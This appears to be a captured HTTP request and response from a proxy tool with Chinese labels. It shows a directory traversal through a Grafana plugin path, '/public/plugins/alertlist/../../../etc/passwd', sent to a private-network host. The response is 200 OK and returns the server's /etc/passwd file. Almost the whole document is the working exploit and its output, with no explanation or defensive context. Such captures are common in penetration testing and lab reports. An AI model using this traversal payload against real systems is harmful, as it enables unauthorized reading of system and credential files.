 请求
美化 Raw Hex \n
1 GET /public/plugins/alertlist/../../../../../../../../etc/passwd HTTP/1.1
2 Host: 172.30.54.12:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
0 Cookie: redirect_to=%2F
1 Upgrade-Insecure-Requests: 1
2 Priority: u=0, i
3
4
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1732
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Mon, 18 Dec 2023 06:44:23 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 15 Apr 2025 12:48:59 GMT
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin